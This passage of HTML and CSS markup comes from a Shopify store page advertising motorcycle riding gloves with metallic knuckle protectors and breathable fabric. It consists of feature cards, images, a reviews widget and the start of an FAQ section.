      <h3 class=" title-4xs-semibold sm:title-4xs-semibold dropmagic-text" style="text-align: var(--1HGnM7uEJh--cardTitleTextAlign_text_alignment); color: #141414;">Feel the Journey</h3>
      <p class=" content-md-regular sm:content-md-medium dropmagic-text" style="text-align: var(--1HGnM7uEJh--cardDescriptionTextAlign_text_alignment); color: #141414;">Engage the ride with unparalleled control. The advanced material engineering provides a superior grip, allowing you to sense every nuance of the road. Mile after exhilarating mile, the breathable fabric keeps you comfortable, focused only on the horizon. Trust in gear that empowers your adventure.</p>
    </div>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --yC9B06EEea--pillNumberLabelTextAlign_text_alignment: left;
    --yC9B06EEea--imageHeight_responsive_range: px;
    --yC9B06EEea--imageImageAspectRatio_responsive_select: 4 / 3;
    --yC9B06EEea--cardTitleTextAlign_text_alignment: left;
    --yC9B06EEea--cardDescriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --yC9B06EEea--pillNumberLabelTextAlign_text_alignment: left;
      --yC9B06EEea--imageHeight_responsive_range: px;
      --yC9B06EEea--imageImageAspectRatio_responsive_select: 4 / 3;
      --yC9B06EEea--cardTitleTextAlign_text_alignment: left;
      --yC9B06EEea--cardDescriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out flex-1 snap-center items-stretch basis-0 ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out relative h-full flex flex-col min-w-[85vw] md:min-w-[initial] border rounded-md p-0" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    <div class="flex mx-auto z-10 justify-center items-center aspect-square  w-14 h-14 absolute top-4 inset-x-0 dm-hidden" style="background-color: #4D77CB; border-color: #D9D9D9; border-width: 0; border-radius: 9999px;">
      <p class=" title-2xs-bold sm:title-xs-bold dropmagic-text" style="text-align: var(--yC9B06EEea--pillNumberLabelTextAlign_text_alignment); color: #141414;">3</p>
    </div>
    <div class="relative w-full" style="height: inherit;">

      

        
        
        


        

        
          <div class="relative max-w-full [&>img]:!rounded-b-none [&>video]:!rounded-b-none " style="aspect-ratio: var(--yC9B06EEea--imageImageAspectRatio_responsive_select); height: var(--yC9B06EEea--imageHeight_responsive_range);">

            
            
            
              
            
              
            
              
            
              
            
              
            
              
            

            
              <img
                src="//americanlegendrider.com/cdn/shop/files/a3a9251e-4bcf-49dd-9139-519b29ec0e04.webp?v=1765213273"
                alt=" "
                draggable="false"
                class="border-solid h-full object-cover rounded-md w-full sm:w-full"
                style="  border-width: 0px;    object-position: center;">
            
          </div>
        
      

    </div>
    <div class="flex flex-col px-4 py-4 gap-2 flex-grow h-full">
      <h3 class=" title-4xs-semibold sm:title-4xs-semibold dropmagic-text" style="text-align: var(--yC9B06EEea--cardTitleTextAlign_text_alignment); color: #141414;">Ride with Confidence</h3>
      <p class=" content-md-regular sm:content-md-medium dropmagic-text" style="text-align: var(--yC9B06EEea--cardDescriptionTextAlign_text_alignment); color: #141414;">Conquer the road knowing your hands are shielded by robust, unyielding protection. The metallic knuckle protectors stand guard, ready for any challenge. This essential gear transforms anxiety into pure exhilaration, allowing you to fully immerse in the thrill, from start to journey's end. Ride fearless.</p>
    </div>
  </div>
</div></div>
      </div>
    </div>
  </div>
  </div>


</section><section id="shopify-section-template--19017715286085__bsIW7LLegv" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__bsIW7LLegv--sectionPaddingTop_responsive_range: 32px;
    --template--19017715286085__bsIW7LLegv--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__bsIW7LLegv--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__bsIW7LLegv--sectionPaddingRight_responsive_range: 18px;
    --template--19017715286085__bsIW7LLegv--imageHeight_responsive_range: px;
    --template--19017715286085__bsIW7LLegv--imageImageAspectRatio_responsive_select: 4 / 3;
    --template--19017715286085__bsIW7LLegv--titleTextAlign_text_alignment: left;
    --template--19017715286085__bsIW7LLegv--descriptionTextAlign_text_alignment: left;
    --template--19017715286085__bsIW7LLegv--buttonTextTextAlign_text_alignment: ;
    --template--19017715286085__bsIW7LLegv--buttonIconIconSize_responsive_range: 24px;
    --template--19017715286085__bsIW7LLegv--buttonSubtitleTextAlign_text_alignment: center;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__bsIW7LLegv--sectionPaddingTop_responsive_range: 56px;
      --template--19017715286085__bsIW7LLegv--sectionPaddingBottom_responsive_range: 56px;
      --template--19017715286085__bsIW7LLegv--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__bsIW7LLegv--sectionPaddingRight_responsive_range: 64px;
      --template--19017715286085__bsIW7LLegv--imageHeight_responsive_range: px;
      --template--19017715286085__bsIW7LLegv--imageImageAspectRatio_responsive_select: 4 / 3;
      --template--19017715286085__bsIW7LLegv--titleTextAlign_text_alignment: left;
      --template--19017715286085__bsIW7LLegv--descriptionTextAlign_text_alignment: left;
      --template--19017715286085__bsIW7LLegv--buttonTextTextAlign_text_alignment: ;
      --template--19017715286085__bsIW7LLegv--buttonIconIconSize_responsive_range: 28px;
      --template--19017715286085__bsIW7LLegv--buttonSubtitleTextAlign_text_alignment: center;
    }
  }
</style>


<div class="block relative w-full transition-colors " style="background: #ECF0F8; padding-top: var(--template--19017715286085__bsIW7LLegv--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__bsIW7LLegv--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__bsIW7LLegv--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__bsIW7LLegv--sectionPaddingRight_responsive_range);">
  <div class="mx-auto " style="max-width: 1400px;">
    <div class="grid grid-cols-1 lg:grid-cols-2 gap-6 md:gap-20 items-center gap-y-4 ">
      <div class="relative w-full h-full order-1 ">

        

          
          
          


          

          
            <div class="relative max-w-full  " style="aspect-ratio: var(--template--19017715286085__bsIW7LLegv--imageImageAspectRatio_responsive_select); height: var(--template--19017715286085__bsIW7LLegv--imageHeight_responsive_range);">

              
              
              
                
              
                
              
                
              
                
              
                
              
                
              

              
                <img
                  src="//americanlegendrider.com/cdn/shop/files/85584aac-36db-4ace-9cfc-cfa5cb2f1d50.webp?v=1765213273"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full object-cover rounded-md border border-gray-200 w-full sm:w-full"
                  style="     object-position: center;">
              
            </div>
          
        

      </div>
      <div class="flex flex-col justify-center items-start gap-4 md:gap-8 order-2 ">
        <div class="flex flex-col gap-4 items-start">
          <h2 class="w-full title-xs-bold sm:title-md-bold dropmagic-text" style="text-align: var(--template--19017715286085__bsIW7LLegv--titleTextAlign_text_alignment); color: #0B111E;">Ride fearless, stay protected.</h2>
          <p class=" content-md-regular sm:content-lg-medium dropmagic-text" style="text-align: var(--template--19017715286085__bsIW7LLegv--descriptionTextAlign_text_alignment); color: #000000;">Stop worrying about your hands. These gloves give you tough protection and a sleek look. Ride with confidence, knowing every mile is safer.</p>
        </div>
        <div class="w-full flex flex-col gap-2 items-center">
            
              <!-- If link we put an <a> tag -->
              <a
                class="gap-2.5 group rounded-md  text-center inline-flex items-center justify-center transition-all duration-150 ease-in-out focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 h-13 px-6 py-3  w-full bg-primary-500 [color:var(--btn-primary-classic-text)] hover:bg-primary-400 "
                href="#product-hero-section"
                style="border-radius: 24px;">

                <p class=" content-lg-bold sm:content-xl-bold dropmagic-text" style="text-align: var(--template--19017715286085__bsIW7LLegv--buttonTextTextAlign_text_alignment); color: ;">Ride protected</p>
                
                  
              

              </a>
            
          

          <p class="text-center w-full content-sm-semibold sm:content-sm-semibold dropmagic-text" style="text-align: var(--template--19017715286085__bsIW7LLegv--buttonSubtitleTextAlign_text_alignment); color: #0B111E;">Tough gloves, sleek style. Ride with total confidence, every time.</p>
        </div>
      </div>
    </div>
  </div>
  </div>


</section><section id="shopify-section-template--19017715286085__ofu5KMBNiQ" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__ofu5KMBNiQ--sectionPaddingTop_responsive_range: 32px;
    --template--19017715286085__ofu5KMBNiQ--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__ofu5KMBNiQ--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__ofu5KMBNiQ--sectionPaddingRight_responsive_range: 18px;
    --template--19017715286085__ofu5KMBNiQ--titleTextAlign_text_alignment: left;
    --template--19017715286085__ofu5KMBNiQ--button1TextTextAlign_text_alignment: ;
    --template--19017715286085__ofu5KMBNiQ--button1IconIconSize_responsive_range: 24px;
    --template--19017715286085__ofu5KMBNiQ--buttonSubtitleTextAlign_text_alignment: center;
    --template--19017715286085__ofu5KMBNiQ--imageHeight_responsive_range: px;
    --template--19017715286085__ofu5KMBNiQ--imageImageAspectRatio_responsive_select: 1 / 1;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__ofu5KMBNiQ--sectionPaddingTop_responsive_range: 56px;
      --template--19017715286085__ofu5KMBNiQ--sectionPaddingBottom_responsive_range: 40px;
      --template--19017715286085__ofu5KMBNiQ--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__ofu5KMBNiQ--sectionPaddingRight_responsive_range: 64px;
      --template--19017715286085__ofu5KMBNiQ--titleTextAlign_text_alignment: left;
      --template--19017715286085__ofu5KMBNiQ--button1TextTextAlign_text_alignment: ;
      --template--19017715286085__ofu5KMBNiQ--button1IconIconSize_responsive_range: 28px;
      --template--19017715286085__ofu5KMBNiQ--buttonSubtitleTextAlign_text_alignment: center;
      --template--19017715286085__ofu5KMBNiQ--imageHeight_responsive_range: px;
      --template--19017715286085__ofu5KMBNiQ--imageImageAspectRatio_responsive_select: 1 / 1;
    }
  }
</style>


<div class="block relative w-full transition-colors " style="background: #FFFFFF; padding-top: var(--template--19017715286085__ofu5KMBNiQ--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__ofu5KMBNiQ--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__ofu5KMBNiQ--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__ofu5KMBNiQ--sectionPaddingRight_responsive_range);">
  <div class="mx-auto " style="max-width: 1400px;">
    <div class="grid grid-cols-1 lg:grid-cols-2 gap-6 md:gap-20 items-center ">
      <div class="flex flex-col gap-4 md:gap-8 order-2 md:order-1">
        <h2 class=" title-xs-bold sm:title-md-bold dropmagic-text" style="text-align: var(--template--19017715286085__ofu5KMBNiQ--titleTextAlign_text_alignment); color: #262626;">Engineered Precision</h2>
        <div class="flex flex-col gap-4 ">
          <div class="flex flex-col w-full gap-y-3 ">
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --oCCQmVUEwT--iconIconSize_responsive_range: 28px;
    --oCCQmVUEwT--titleTextAlign_text_alignment: left;
    --oCCQmVUEwT--descriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --oCCQmVUEwT--iconIconSize_responsive_range: 40px;
      --oCCQmVUEwT--titleTextAlign_text_alignment: left;
      --oCCQmVUEwT--descriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out flex gap-x-4 border rounded-md p-4 px-5" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    
      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #1F4694; width: var(--oCCQmVUEwT--iconIconSize_responsive_range); height: var(--oCCQmVUEwT--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M7 4.461 4.147 2.25h5.706zm.625 1.133h4.762c-.38.587-.936 1.362-1.614 2.215a36 36 0 01-3.148 3.481zm-1.25 0H1.613c.38.587.936 1.362 1.614 2.215a36 36 0 003.148 3.481zM3.485 1c-.314 0-.662.088-.952.323C1.665 2.03.504 3.51.031 4.953a.63.63 0 00.036.477c.344.678 1.151 1.86 2.182 3.157 1.038 1.306 2.334 2.765 3.677 3.996a1.59 1.59 0 002.148 0c1.343-1.23 2.639-2.69 3.677-3.996 1.03-1.296 1.838-2.479 2.182-3.157a.63.63 0 00.036-.477c-.473-1.444-1.634-2.923-2.502-3.63A1.5 1.5 0 0010.515 1z" clip-rule="evenodd"></path></svg></div>
        
      
  
    <div class="flex flex-col gap-y-1 items-start">
      <h3 class=" content-lg-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--oCCQmVUEwT--titleTextAlign_text_alignment); color: #141414;">Unyielding Protection</h3>
      <p class=" content-xs-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--oCCQmVUEwT--descriptionTextAlign_text_alignment); color: #000;">Your hands are your command center. Our metallic knuckle protectors offer an unyielding shield, absorbing impact with robust precision. Ride knowing every journey is safeguarded against the unknown, empowering you to conquer the horizon.</p>
    </div>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --fjl9chSGGw--iconIconSize_responsive_range: 28px;
    --fjl9chSGGw--titleTextAlign_text_alignment: left;
    --fjl9chSGGw--descriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --fjl9chSGGw--iconIconSize_responsive_range: 40px;
      --fjl9chSGGw--titleTextAlign_text_alignment: left;
      --fjl9chSGGw--descriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out flex gap-x-4 border rounded-md p-4 px-5" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    
      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #1F4694; width: var(--fjl9chSGGw--iconIconSize_responsive_range); height: var(--fjl9chSGGw--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M1.574 3.065c-.139-.66-.073-1.229.114-1.585.375-.146.948-.147 1.588.065.702.233 1.342.68 1.696 1.227.299.46.323.804.255 1.072a1.3 1.3 0 01-.125.309q-.375-.396-.81-.796a.625.625 0 10-.848.92q.422.387.774.76a1.5 1.5 0 01-.581.228c-.272.036-.61-.027-1.036-.376-.503-.414-.875-1.1-1.027-1.824M6.44 4.148a2.7 2.7 0 01-.493.985c.528.68.932 1.362 1.227 2.064q.19.451.319.909c.36-.87.8-1.694 1.324-2.36a2.3 2.3 0 01-.391-.894c-.109-.576.041-1.164.458-1.73.497-.678 1.28-1.128 2.046-1.333.75-.2 1.628-.203 2.286.216q.117.076.192.193c.416.66.41 1.539.206 2.287-.208.765-.662 1.546-1.341 2.04-.57.415-1.16.56-1.735.45a2.3 2.3 0 01-.822-.348C8.935 7.67 8.332 9.22 7.949 10.7c2.362.182 4.507 1.003 5.557 1.808a.625.625 0 01-.381 1.12H.875a.625.625 0 01-.38-1.12c1.125-.864 3.512-1.746 6.075-1.837.005-1.09-.156-2.056-.548-2.988a7.8 7.8 0 00-.988-1.686c-.359.251-.771.447-1.233.508-.67.09-1.347-.118-1.993-.65C1.037 5.222.548 4.258.351 3.323.158 2.404.219 1.367.746.631A.6.6 0 01.95.449C1.74.007 2.779.064 3.67.359c.905.3 1.809.895 2.351 1.733.456.703.584 1.4.419 2.056m3.451-.287c.292-.398.804-.715 1.362-.864.486-.13.899-.107 1.162-.003.104.264.125.677-.007 1.162-.152.558-.471 1.068-.87 1.359-.337.245-.58.267-.762.232-.207-.04-.44-.178-.692-.431-.255-.257-.39-.49-.43-.695-.034-.18-.01-.423.237-.76" clip-rule="evenodd"></path></svg></div>
        
      
  
    <div class="flex flex-col gap-y-1 items-start">
      <h3 class=" content-lg-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--fjl9chSGGw--titleTextAlign_text_alignment); color: #141414;">Commanding Comfort</h3>
      <p class=" content-xs-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--fjl9chSGGw--descriptionTextAlign_text_alignment); color: #000;">Maintain your grip and focus, mile after mile. Our advanced breathable fabric ensures consistent airflow, keeping your hands cool and dry. Conquer any distance with sustained comfort, an essential element for true exhilaration.</p>
    </div>
  </div>
</div>
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --Sk73Aseh6M--iconIconSize_responsive_range: 28px;
    --Sk73Aseh6M--titleTextAlign_text_alignment: left;
    --Sk73Aseh6M--descriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --Sk73Aseh6M--iconIconSize_responsive_range: 40px;
      --Sk73Aseh6M--titleTextAlign_text_alignment: left;
      --Sk73Aseh6M--descriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out flex gap-x-4 border rounded-md p-4 px-5" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
    
      
        
        
          <div
            data-dm-element="icon"
            class="w-fit"
            style="aspect-ratio: 1/1; color: #1F4694; width: var(--Sk73Aseh6M--iconIconSize_responsive_range); height: var(--Sk73Aseh6M--iconIconSize_responsive_range);"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 14 14"><path fill="currentColor" fill-rule="evenodd" d="M12.224 7.625H.625a.625.625 0 110-1.25h11.6c-.89-1.17-2.197-2.256-3.497-2.856a.625.625 0 01.524-1.135c1.87.864 3.728 2.574 4.672 4.318.1.186.1.41 0 .596-.944 1.744-2.802 3.455-4.672 4.318a.625.625 0 11-.524-1.135c1.3-.6 2.607-1.686 3.496-2.856" clip-rule="evenodd"></path></svg></div>
        
      
  
    <div class="flex flex-col gap-y-1 items-start">
      <h3 class=" content-lg-semibold sm:content-xl-semibold dropmagic-text" style="text-align: var(--Sk73Aseh6M--titleTextAlign_text_alignment); color: #141414;">Precision Grip</h3>
      <p class=" content-xs-medium sm:content-sm-medium dropmagic-text" style="text-align: var(--Sk73Aseh6M--descriptionTextAlign_text_alignment); color: #000;">Grip the road with absolute precision. The snug fit molds to your hands, while reinforced zones provide essential durability and feel. Every twist, every turn, you'll command your machine with unyielding confidence.</p>
    </div>
  </div>
</div></div>
          <div class="flex flex-col gap-2 items-center">
              
                <!-- If link we put an <a> tag -->
                <a
                  class="gap-2.5 group rounded-md  text-center inline-flex items-center justify-center transition-all duration-150 ease-in-out focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2 h-13 px-6 py-3  w-full bg-primary-500 [color:var(--btn-primary-classic-text)] hover:bg-primary-400 "
                  href="#product-hero-section"
                  style="border-radius: 24px;">

                  <p class=" content-lg-bold sm:content-xl-bold dropmagic-text" style="text-align: var(--template--19017715286085__ofu5KMBNiQ--button1TextTextAlign_text_alignment); color: ;">Secure Your Shield</p>
                  
                    
                

                </a>
              
            

            <p class="text-center w-full content-sm-semibold sm:content-sm-semibold dropmagic-text" style="text-align: var(--template--19017715286085__ofu5KMBNiQ--buttonSubtitleTextAlign_text_alignment); color: #262626;">Unyielding protection</p>
          </div>
        </div>
      </div>

      <div class="relative order-1 md:order-2">

        

          
          
          


          

          
            <div class="relative max-w-full  " style="aspect-ratio: var(--template--19017715286085__ofu5KMBNiQ--imageImageAspectRatio_responsive_select); height: var(--template--19017715286085__ofu5KMBNiQ--imageHeight_responsive_range);">

              
              
              
                
              
                
              
                
              
                
              
                
              
                
              

              
                <img
                  src="//americanlegendrider.com/cdn/shop/files/ce05d0da-f519-4fdb-a2e0-85f7803b2b12.webp?v=1765213273"
                  alt=" "
                  draggable="false"
                  class="border-solid h-full object-cover rounded-md border border-gray-200 w-full sm:w-full"
                  style="     object-position: center;">
              
            </div>
          
        

      </div>
    </div>
  </div>
  </div>


</section><section id="shopify-section-template--19017715286085__176526584121bbc61b" class="shopify-section section"><div class="page-width"><div id="shopify-block-ASmo2UEt4UXViU3pVR__loox_reviews_loox_card_carousel_section_Ln8A7C" class="shopify-block shopify-app-block">
    <div class="loox-v2-carousel-container loox-widget"
         id="LOOX-V2_CAROUSEL-ASmo2UEt4UXViU3pVR__loox_reviews_loox_card_carousel_section_Ln8A7C"
         data-widget="carousel"
         data-slide-type="card"
          data-max-width="1100" 
 data-border-radius="8" 
 data-items-per-view="4" 
 data-mobile-items-per-view="1" 
 data-max-number-of-characters="100" 
 data-image-ratio="0.72" 
 data-reviewer-name-color="000000" 
 data-text-color="000000" 
 data-item-background-color="ffffff" 
 data-stars-color="" 
 data-stars-background-color="ffffff" 
 data-arrows_background-color="FFFFFF" 
 data-arrows_icon-color="9A9A9A" 
 data-shadow="offset-dark" 
 data-border_active="no" 
 data-border_width="2" 
 data-border_color="000000" 
 data-product-ids="" 

         data-customer-locale="en"
         
    >
    </div>
    
    
    </div>
</div>


</section><section id="shopify-section-template--19017715286085__wNVtql7MTx" class="shopify-section dm-section">


<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --template--19017715286085__wNVtql7MTx--sectionPaddingTop_responsive_range: 32px;
    --template--19017715286085__wNVtql7MTx--sectionPaddingBottom_responsive_range: 32px;
    --template--19017715286085__wNVtql7MTx--sectionPaddingLeft_responsive_range: 18px;
    --template--19017715286085__wNVtql7MTx--sectionPaddingRight_responsive_range: 18px;
    --template--19017715286085__wNVtql7MTx--titleTextAlign_text_alignment: left;
    --template--19017715286085__wNVtql7MTx--subtitleTextAlign_text_alignment: left;
    --template--19017715286085__wNVtql7MTx--helpTitleTextAlign_text_alignment: left;
    --template--19017715286085__wNVtql7MTx--avatarsAvatarHeight_responsive_range: px;
    --template--19017715286085__wNVtql7MTx--avatarsAvatarImageAspectRatio_responsive_select: 1 / 1;
    --template--19017715286085__wNVtql7MTx--helpDescriptionTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --template--19017715286085__wNVtql7MTx--sectionPaddingTop_responsive_range: 56px;
      --template--19017715286085__wNVtql7MTx--sectionPaddingBottom_responsive_range: 56px;
      --template--19017715286085__wNVtql7MTx--sectionPaddingLeft_responsive_range: 64px;
      --template--19017715286085__wNVtql7MTx--sectionPaddingRight_responsive_range: 64px;
      --template--19017715286085__wNVtql7MTx--titleTextAlign_text_alignment: left;
      --template--19017715286085__wNVtql7MTx--subtitleTextAlign_text_alignment: left;
      --template--19017715286085__wNVtql7MTx--helpTitleTextAlign_text_alignment: left;
      --template--19017715286085__wNVtql7MTx--avatarsAvatarHeight_responsive_range: px;
      --template--19017715286085__wNVtql7MTx--avatarsAvatarImageAspectRatio_responsive_select: 1 / 1;
      --template--19017715286085__wNVtql7MTx--helpDescriptionTextAlign_text_alignment: left;
    }
  }
</style>


<div class="block relative w-full transition-colors " style="background: #FAFAFA; padding-top: var(--template--19017715286085__wNVtql7MTx--sectionPaddingTop_responsive_range); padding-bottom: var(--template--19017715286085__wNVtql7MTx--sectionPaddingBottom_responsive_range); padding-left: var(--template--19017715286085__wNVtql7MTx--sectionPaddingLeft_responsive_range); padding-right: var(--template--19017715286085__wNVtql7MTx--sectionPaddingRight_responsive_range);">
  <div class="mx-auto " style="max-width: 1400px;">
    <div class="grid grid-cols-1 lg:grid-cols-2 gap-6 md:gap-20 items-start ">
      <div class="flex flex-col gap-6 justify-between h-full gap-y-6 md:gap-y-12 ">
        <div class="flex flex-col gap-6 gap-y-2 ">
          <h2 class=" title-xs-bold sm:title-md-bold dropmagic-text" style="text-align: var(--template--19017715286085__wNVtql7MTx--titleTextAlign_text_alignment); color: #262626;">Your Journey, Unquestioned.</h2>
          <p class=" content-md-medium sm:content-lg-medium dropmagic-text" style="text-align: var(--template--19017715286085__wNVtql7MTx--subtitleTextAlign_text_alignment); color: #737373;">Every mile demands clarity. We've anticipated your queries, so you can focus solely on the horizon, fully shielded and empowered for the journey ahead.</p>
        </div>


        
        
<div class="overflow-hidden rounded-md border-solid  transition-all duration-150 ease-in-out md:w-4/5 border rounded-md p-2 px-3" style="background-color: #FAFAFA; border-color: #D9D9D9; border-width: px; border-radius: px;">
          <div class="flex flex-col gap-2 ">
            <div class="flex flex-row gap-6 items-center justify-between ">
              <p class=" content-xl-bold sm:content-xl-bold dropmagic-text" style="text-align: var(--template--19017715286085__wNVtql7MTx--helpTitleTextAlign_text_alignment); color: #1F4694;">Still Seeking Clarity?</p>
              <div class="">
                
                  <div class="flex -space-x-4 p-1 -m-1">

                    

                      
                      
                      


                      

                      
                        <div class="relative max-w-full size-9 min-h-9 min-w-9 " style="aspect-ratio: var(--template--19017715286085__wNVtql7MTx--avatarsAvatarImageAspectRatio_responsive_select); height: var(--template--19017715286085__wNVtql7MTx--avatarsAvatarHeight_responsive_range);">

                          
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          

                          
                            <img
                              src="//americanlegendrider.com/cdn/shop/files/2c229e8a-f882-4019-8a06-bef6d7657725.webp?v=1765195304"
                              alt=" "
                              draggable="false"
                              class="border-solid h-full object-cover rounded-md border border-gray-200 w-full sm:w-full"
                              style="  border-width: 2px;  border-color:#FFFFFF;  border-radius: 9999px;  object-position: center;">
                          
                        </div>
                      
                    


                    

                      
                      
                      


                      

                      
                        <div class="relative max-w-full size-9 min-h-9 min-w-9 " style="aspect-ratio: var(--template--19017715286085__wNVtql7MTx--avatarsAvatarImageAspectRatio_responsive_select); height: var(--template--19017715286085__wNVtql7MTx--avatarsAvatarHeight_responsive_range);">

                          
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          

                          
                            <img
                              src="//americanlegendrider.com/cdn/shop/files/eef66b88-4864-4ca4-8200-f69d2c7d1e43.webp?v=1765195304"
                              alt=" "
                              draggable="false"
                              class="border-solid h-full object-cover rounded-md border border-gray-200 w-full sm:w-full"
                              style="  border-width: 2px;  border-color:#FFFFFF;  border-radius: 9999px;  object-position: center;">
                          
                        </div>
                      
                    


                    

                      
                      
                      


                      

                      
                        <div class="relative max-w-full size-9 min-h-9 min-w-9 " style="aspect-ratio: var(--template--19017715286085__wNVtql7MTx--avatarsAvatarImageAspectRatio_responsive_select); height: var(--template--19017715286085__wNVtql7MTx--avatarsAvatarHeight_responsive_range);">

                          
                          
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          
                            
                          

                          
                            <img
                              src="//americanlegendrider.com/cdn/shop/files/6581b2d9-df0a-4571-a0e2-24d3f9eeb449.webp?v=1762869814"
                              alt=" "
                              draggable="false"
                              class="border-solid h-full object-cover rounded-md border border-gray-200 w-full sm:w-full"
                              style="  border-width: 2px;  border-color:#FFFFFF;  border-radius: 9999px;  object-position: center;">
                          
                        </div>
                      
                    

                  </div>
              
              </div>
            </div>
            <p class=" content-sm-medium sm:content-md-medium dropmagic-text" style="text-align: var(--template--19017715286085__wNVtql7MTx--helpDescriptionTextAlign_text_alignment); color: #737373;">Should your specific query remain unanswered, our crew is ready to ensure your complete confidence. Reach out; we're here to keep your ride smooth and your focus unwavering.</p>
          </div>
        </div>
      </div>
      <div class="flex flex-col w-full gap-y-3 ">
<style>
  /* Mobile breakpoint - overriding the variable */
  :root {
    --yyoFdNZB2o--accordionTitleTextAlign_text_alignment: left;
    --yyoFdNZB2o--accordionIconIconSize_responsive_range: 24px;
    --yyoFdNZB2o--accordionContentTextAlign_text_alignment: left;
  }

  /* Desktop breakpoint - overriding the variable */
  @media screen and (min-width: 768px) {
    :root {
      --yyoFdNZB2o--accordionTitleTextAlign_text_alignment: left;
      --yyoFdNZB2o--accordionIconIconSize_responsive_range: 28px;
      --yyoFdNZB2o--accordionContentTextAlign_text_alignment: left;
    }
  }
</style>

<script src="//americanlegendrider.com/cdn/shop/t/74/assets/dm-accordion.js?v=177678420116446159691762071768" defer="defer"></script>
<div  class="relative transition-all duration-150 ease-in-out ">


  
  
<style data-shopify>.accordion_yyoFdNZB2o--dm-accordion {
      width: 100%;
      display: flex;
      flex-direction: column;
      max-width: none;
      overflow: hidden;
      transition: all 0.4s ease-in-out;
      cursor: pointer;
    }

    .accordion_yyoFdNZB2o--dm-accordion__intro {
      position: relative;
      display: flex;
      flex-direction: row;
      align-items: center;
      justify-content: space-between;
    }

    .accordion_yyoFdNZB2o--dm-accordion__content {
      max-height: 0;
      overflow: hidden;
      will-change: max-height;
      transition: all 0.4s ease-in-out;
      opacity: 0;
    }

    .dm-accordion__active > .accordion_yyoFdNZB2o--dm-accordion__content {
      opacity: 1;
    }

    :not(.dm-accordion__active) > .accordion_yyoFdNZB2o--dm-accordion__content {
      padding-top: 0 !important;
    }

    .accordion_yyoFdNZB2o--dm-accordion__intro [data-dm-element="icon"] {
      transition: all 150ms cubic-bezier(0.4, 0, 0.2, 1);
    }

    .dm-accordion__active > .accordion_yyoFdNZB2o--dm-accordion__intro [data-dm-element="icon"] {
      rotate: 
        180deg;
      
    }</style><dm-accordion class="accordion_yyoFdNZB2o--dm-accordion rounded-sm w-full border rounded-sm py-4 px-5 [&>#accordion-content]:pt-2" style="background-color: #FAFAFA;  border-color: #D9D9D9;   border-width: 1px;  ">
    <div class="accordion_yyoFdNZB2o--dm-accordion__intro gap-2" id="accordion-intro">
